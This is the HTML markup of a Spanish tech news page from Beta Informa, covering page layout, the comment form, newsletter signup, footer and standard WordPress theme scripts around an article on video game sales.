                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-12T11:34:21+00:00" >mayo 12, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/ciencia/cientifico-de-nvidia-crea-un-respirador-artificial-open-source/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Todos sabemos la crisis que hay en la actualidad para poder conseguir un respirador artificial ya que por la crisis del COVID-19...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/ciencia/cientifico-de-nvidia-crea-un-respirador-artificial-open-source/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_109_0f2" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110_099  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110_099{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_110_099{
padding-bottom:120px !important;
position:relative;
}

.tdi_110_099 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110_099{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_099{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110_099{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_109_0f2_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_109_0f2_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://betainforma.com/wp-content/uploads/2020/05/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_112_0ea  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_112_0ea{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_0ea{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_0ea{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_0ea{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_comments tdi_113_6e6 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_113_6e6" >
<style>

/* inline tdc_css att */

.tdi_113_6e6{
margin-top:-21px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_113_6e6 .comment-link{
                    display: inline-block;
                }.tdi_113_6e6 .comment{
                    border-bottom-style: dashed;
                }.tdi_113_6e6 .comment .children{
                    border-top-style: dashed;
                }.tdi_113_6e6 .comment-form .submit{
                    background-color: #0d42a2;
                
					font-family:Muli !important;line-height:2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_113_6e6 .td-block-title a,
				.tdi_113_6e6 .td-block-title span{
					font-family:Muli !important;font-size:25px !important;line-height:2 !important;font-weight:800 !important;
				}.tdi_113_6e6 cite{
					font-family:Muli !important;
				}.tdi_113_6e6 .comment-link,
				.tdi_113_6e6 .comment-edit-link{
					font-family:Muli !important;
				}.tdi_113_6e6 .comment-content p{
					font-family:Muli !important;
				}.tdi_113_6e6 .comment-reply-title{
					font-family:Muli !important;font-size:25px !important;line-height:2.5 !important;font-weight:800 !important;
				}.tdi_113_6e6 input[type=text],
                .tdi_113_6e6 textarea{
					font-family:Muli !important;
				}.tdi_113_6e6 .comment-form-cookies-consent label,
                .tdi_113_6e6 .logged-in-as,
                .tdi_113_6e6 .logged-in-as a{
					font-family:Muli !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113_6e6 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.8 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113_6e6 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.9 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113_6e6 cite{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_113_6e6 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.5 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_113_6e6 .comment-form-cookies-consent label,
                .tdi_113_6e6 .logged-in-as,
                .tdi_113_6e6 .logged-in-as a{
					font-family:Muli !important;font-size:12px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://betainforma.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_115_665  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_115_665{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_115_665{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_665{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_665{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_56e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_56e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_117_56e{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_117_56e .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_56e{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_56e{
margin-top:50px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_56e{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_116_69f_rand_style td-element-style" ><style>
.tdi_116_69f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_119_60b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119_60b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_120_979 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120_979" >
<style>

/* inline tdc_css att */

.tdi_120_979{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_979{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_979{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_979{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_121_55f .tdm-title{
					color: #030303;
				}.tdi_121_55f .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121_55f .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_55f .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121_55f .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_121_55f"><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_122_ff6 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_122_ff6" >
<style>

/* inline tdc_css att */

.tdi_122_ff6{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_123_956 input[type=email],
				.tdi_123_956 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_123_956 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_123_956 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_123_956 input[type=email]{
                    border-right-width: 0;
                }.tdi_123_956 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_123_956 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_123_956 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_956 input[type=email],
				.tdi_123_956 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_123_956 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_956 input[type=email],
				.tdi_123_956 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_123_956 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_123_956 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Axel Lolich"></span><meta itemprop="datePublished" content="2020-05-25T23:21:36+00:00"><meta itemprop="dateModified" content="2020-05-25T23:30:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa.png"></span><meta itemprop="name" content="Beta Informa"></span><meta itemprop="headline" content="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="450"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_124_e62" class="tdc-zone"><div class="tdc_zone tdi_125_d65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_125_d65{
                    min-height: 0;
                }
</style><div id="tdi_126_9ed" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127_5ff  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_127_5ff{
                    min-height: 0;
                }.tdi_127_5ff > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_127_5ff.tdc-row-content-vert-center,
                    .tdi_127_5ff.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_127_5ff.tdc-row-content-vert-bottom,
                    .tdi_127_5ff.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_127_5ff.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_127_5ff.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_127_5ff{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_127_5ff .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127_5ff{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_5ff{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127_5ff{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_126_9ed_rand_style td-element-style" ></div><div class="vc_column tdi_129_666  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_129_666{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_130_657 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_130_657"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130_657{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_130_657 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_130_657 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_130_657 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_130_657 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_130_657 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_130_657 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_130_657 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_130_657 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_130_657 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_130_657 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130_657 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_130_657 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_130_657 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130_657 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_130_657 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_130_657 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_130_657 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_130_657 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_130_657 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_130_657 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#"><div class="tdb-menu-item-text">Acerca de</div></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#"><div class="tdb-menu-item-text">Políticas de privacidad</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_132_e5f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_132_e5f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_133_8ed td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_133_8ed" >
<style>

/* inline tdc_css att */

.tdi_133_8ed{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_133_8ed{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133_8ed{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133_8ed{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_133_8ed .tdb-logo-a,
                .tdi_133_8ed h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_133_8ed .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_133_8ed .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_133_8ed .tdb-logo-img-wrap{
                    display: block;
                }.tdi_133_8ed .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_133_8ed .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_133_8ed .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_133_8ed .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_133_8ed .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_133_8ed .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133_8ed .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_133_8ed .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://betainforma.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa-retina-300x99.png" src="https://betainforma.com/wp-content/uploads/2020/05/Logo-de-beta-informa.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_134_e80 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134_e80" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134_e80{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_134_e80 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134_e80 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Todos los derechos 2020 &copy; Copyright - Beta Informa</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696ef050ea288
    -->

    <script type="text/javascript" src="https://betainforma.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://betainforma.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://betainforma.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://betainforma.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://betainforma.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://betainforma.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://betainforma.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15_960';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37_05a';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 